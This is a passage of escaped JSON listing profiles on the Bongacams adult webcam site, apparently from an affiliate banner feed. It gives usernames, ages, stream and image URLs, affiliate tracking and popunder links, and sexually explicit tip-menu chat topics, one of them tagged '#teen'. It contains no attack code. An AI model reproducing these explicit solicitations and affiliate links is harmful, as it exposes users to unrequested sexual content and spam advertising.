!!\",\"chat_topic_ru\":\"\",\"flags\":[\"spanish\",\"english\"],\"online_time\":18325,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_JuliethaTaylor\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":7,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Viki-05\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Viki-05\",\"display_name\":\"Viki-05\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/007\\/11a\\/2739c74d27a02d065aac2578bec5c664_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/007\\/11a\\/2739c74d27a02d065aac2578bec5c664_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/007\\/11a\\/2739c74d27a02d065aac2578bec5c664_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/007\\/11a\\/2739c74d27a02d065aac2578bec5c664_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/007\\/11a\\/xbig_lq\\/46205f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/007\\/11a\\/xbig_lq\\/46205f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/007\\/11a\\/xbig\\/46205f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Viki-05\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Viki-05\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Viki-05\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Viki-05?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Viki-05\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Viki-05\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"Lovens от 5тк, любимая вибрация 38 тк и 111тк Случайный уровень 45ткMax вибрация от 201тк Контроль lovens 101тк\",\"flags\":[\"russian\"],\"online_time\":606,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Viki-05\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":221,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"KayaKiss\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/KayaKiss\",\"display_name\":\"KayaKiss\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cb\\/137\\/27a\\/e2471da3aed4a38c411e075213d3b1b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cb\\/137\\/27a\\/e2471da3aed4a38c411e075213d3b1b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cb\\/137\\/27a\\/e2471da3aed4a38c411e075213d3b1b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cb\\/137\\/27a\\/e2471da3aed4a38c411e075213d3b1b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/137\\/27a\\/xbig_lq\\/4a783a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/137\\/27a\\/xbig_lq\\/4a783a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cb\\/137\\/27a\\/xbig\\/4a783a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/KayaKiss\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/KayaKiss\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/KayaKiss\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/KayaKiss?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/KayaKiss\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_KayaKiss\\/playlist.m3u8\",\"chat_topic\":\"25tk any flash  @goal pussy play\",\"chat_topic_ru\":\"25tk any flash  @goal pussy play\",\"flags\":[\"english\"],\"online_time\":7589,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_KayaKiss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":10,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LeyaMeyers\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LeyaMeyers\",\"display_name\":\"ButterflyLeah\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ab\\/06a\\/0f0\\/6326402f90bab8bcff910002fde9c1b2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ab\\/06a\\/0f0\\/6326402f90bab8bcff910002fde9c1b2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ab\\/06a\\/0f0\\/6326402f90bab8bcff910002fde9c1b2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ab\\/06a\\/0f0\\/6326402f90bab8bcff910002fde9c1b2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ab\\/06a\\/0f0\\/xbig_lq\\/7003d0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ab\\/06a\\/0f0\\/xbig_lq\\/7003d0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ab\\/06a\\/0f0\\/xbig\\/7003d0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LeyaMeyers\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LeyaMeyers\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LeyaMeyers\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LeyaMeyers?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LeyaMeyers\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_LeyaMeyers\\/playlist.m3u8\",\"chat_topic\":\"F Machine ON! #blonde #teen #bigboobs #bigass #lush | my fav vibes are 551112223334441000 | spam them and let\'s make a mess\",\"chat_topic_ru\":\"F Machine ON! #blonde #teen #bigboobs #bigass #lush | my fav vibes are 551112223334441000 | spam them and let&#39;s make a mess\",\"flags\":[\"english\",\"romanian\"],\"online_time\":22045,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LeyaMeyers\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":40,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0}],\"initial_models\":[{\"username\":\"TheFallingAngel\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/TheFallingAngel\",\"display_name\":\"TheFallingAngel\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b5\\/1aa\\/217\\/f97c06cd416ab41a1e663b1b631040a4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b5\\/1aa\\/217\\/f97c06cd416ab41a1e663b1b631040a4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b5\\/1aa\\/217\\/f97c06cd416ab41a1e663b1b631040a4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b5\\/1aa\\/217\\/f97c06cd416ab41a1e663b1b631040a4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1aa\\/217\\/xbig_lq\\/169123.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1aa\\/217\\/xbig_lq\\/169123.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b5\\/1aa\\/217\\/xbig\\/169123.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/TheFallingAngel\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/TheFallingAngel\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/TheFallingAngel\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/TheFallingAngel?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/TheFallingAngel\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_TheFallingAngel\\/playlist.m3u8\",\"chat_topic\":\"15 TOKENS FOR LOVENSE Naughty blonde ready for any fantasy  #lovense #blonde #dildo #lush #boobs #milf \",\"chat_topic_ru\":\"10 tokens for lovense  Naughty blonde ready for any fantasy  #lovense #blonde #dildo #lush #boobs #milf \",\"flags\":[\"romanian\"],\"online_time\":17641,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_TheFallingAngel\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":90,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"CarmellaAngel\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/CarmellaAngel\",\"display_name\":\"CarmellaAngel\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/3d5\\/49eb162118c78320b7f7d618f8f5ae07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/3d5\\/xbig_lq\\/50643c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/3d5\\/xbig_lq\\/50643c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/3d5\\/xbig\\/50643c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/CarmellaAngel\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/CarmellaAngel\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/CarmellaAngel\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/CarmellaAngel?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/CarmellaAngel\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_CarmellaAngel\\/playlist.m3u8\",\"chat_topic\":\"100titts,100pussy,300strip on pole,400oil show,500hottest moans,1000orgasm,5000making my day....dont  be shy to make me feel u!lush fun...make me moan ur name again and again!\",\"chat_topic_ru\":\"100titts,100pussy,300strip on pole,400oil show,500hottest moans,1000orgasm,5000making my day....dont  be shy to make me feel u!lush fun...make me moan ur name again and again!\",\"flags\":[\"english\",\"italian\"],\"online_time\":869,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_CarmellaAngel\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":40,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"HaileyRose\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/HaileyRose\",\"display_name\":\"HaileyRose\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a6\\/325\\/1ce\\/29c61365af3fc5eb84fee992ffe01414_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/325\\/1ce\\/xbig_lq\\/f8d6fb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/325\\/1ce\\/xbig_lq\\/f8d6fb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/325\\/1ce\\/xbig\\/f8d6fb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/HaileyRose\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/HaileyRose\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/HaileyRose\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/HaileyRose?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/HaileyRose\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_HaileyRose\\/playlist.m3u8\",\"chat_topic\":\"show ass 400 tks, twerk 500 tks, flash boobspussy 700 tks...ask for more \",\"chat_topic_ru\":\"show ass 400 tks, twerk 500 tks, flash boobspussy 700 tks...ask for more \",\"flags\":[\"english\"],\"online_time\":11181,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_HaileyRose\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":100,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Laranya\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Laranya\",\"display_name\":\"Laranya\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/1a7\\/38f\\/77b2c798e6bf670c7d9789d0645307d6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1a7\\/38f\\/xbig_lq\\/a15697.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1a7\\/38f\\/xbig_lq\\/a15697.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1a7\\/38f\\/xbig\\/a15697.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Laranya\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Laranya\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Laranya\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Laranya?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Laranya\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_Laranya\\/playlist.m3u8\",\"chat_topic\":\"It\'s my BIRTHDAY! Spoil me I reward GENEROSITY...BEAUTIFULLY ...\",\"chat_topic_ru\":\"\",\"flags\":[\"english\"],\"online_time\":12551,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Laranya\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":624,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"twitter\",\"snapchat\"],\"is_new\":0},{\"username\":\"AshleyVasquez\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/AshleyVasquez\",\"display_name\":\"AshleyVasquez\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/1b4\\/xbig_lq\\/00b73b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/1b4\\/xbig_lq\\/00b73b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/1b4\\/xbig\\/00b73b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/AshleyVasquez\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/AshleyVasquez\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/AshleyVasquez\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/AshleyVasquez?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/AshleyVasquez\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_AshleyVasquez\\/playlist.m3u8\",\"chat_topic\":\"Lovense is on and privates as well ! let\'s make it a fun day ! :love :send_kiss :love\",\"chat_topic_ru\":\"Lovense is on and privates as well :tease ! Let&#39;s make it a fun day ! :love\",\"flags\":[\"english\",\"spanish\"],\"online_time\":4658,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_AshleyVasquez\",\"chat_status\":\"public\",\"marker\":\"amazing\",\"gender\":\"female\",\"members_count\":73,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"JessyStar\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/JessyStar\",\"display_name\":\"JessieStar\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03f\\/1e5\\/120\\/13419a6e671f4a311df2e1a8b355399c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03f\\/1e5\\/120\\/13419a6e671f4a311df2e1a8b355399c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03f\\/1e5\\/120\\/13419a6e671f4a311df2e1a8b355399c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03f\\/1e5\\/120\\/13419a6e671f4a311df2e1a8b355399c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/1e5\\/120\\/xbig_lq\\/c09c03.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/1e5\\/120\\/xbig_lq\\/c09c03.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/1e5\\/120\\/xbig\\/c09c03.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/JessyStar\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/JessyStar\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/JessyStar\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/JessyStar?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/JessyStar\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_JessyStar\\/playlist.m3u8\",\"chat_topic\":\"TIPS MAKE ME WET :)  no nudity in free!  See Tip Menu for Tease in Free chat xxx\",\"chat_topic_ru\":\"TIPS MAKE ME WET :)  no nudity in free!  See Tip Menu for Tease in Free chat xxx\",\"flags\":[\"english\",\"german\"],\"online_time\":3547,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_JessyStar\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":35,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"EvaFashionista\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/EvaFashionista\",\"display_name\":\"EvaFashionista\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d1\\/19d\\/295\\/91bcf26b6f1f2ec057020b530ac21c96_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d1\\/19d\\/295\\/91bcf26b6f1f2ec057020b530ac21c96_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d1\\/19d\\/295\\/91bcf26b6f1f2ec057020b530ac21c96_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d1\\/19d\\/295\\/91bcf26b6f1f2ec057020b530ac21c96_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/19d\\/295\\/xbig_lq\\/53fd2b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/19d\\/295\\/xbig_lq\\/53fd2b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/19d\\/295\\/xbig\\/53fd2b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/EvaFashionista\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/EvaFashionista\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/EvaFashionista\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/EvaFashionista?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/EvaFashionista\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_EvaFashionista\\/playlist.m3u8\",\"chat_topic\":\"Let\'s have fun! My toys & menu are 